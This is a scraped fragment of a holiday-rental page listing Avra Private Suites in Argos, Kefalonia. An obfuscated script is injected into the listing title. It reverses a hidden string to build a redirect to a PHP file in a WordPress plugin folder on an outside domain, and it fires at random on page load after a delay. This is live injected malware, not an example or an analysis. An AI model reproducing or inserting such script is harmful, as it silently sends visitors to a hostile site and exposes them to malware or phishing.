 Avra Private Suites_holidays_in_Room_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli